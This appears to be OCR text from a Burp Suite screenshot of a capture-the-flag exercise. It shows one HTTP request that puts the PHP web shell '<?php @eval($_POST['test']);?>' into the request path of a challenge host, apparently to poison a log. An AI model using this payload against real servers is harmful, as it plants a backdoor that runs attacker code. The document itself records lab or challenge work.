 1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /<?php @eval($_POST['test']);?> HTTP/1.1
Host: bonappetit.stillhackinganyway.nl
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64;
rv:54.0) Gecko/20100101 Firefox/54.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1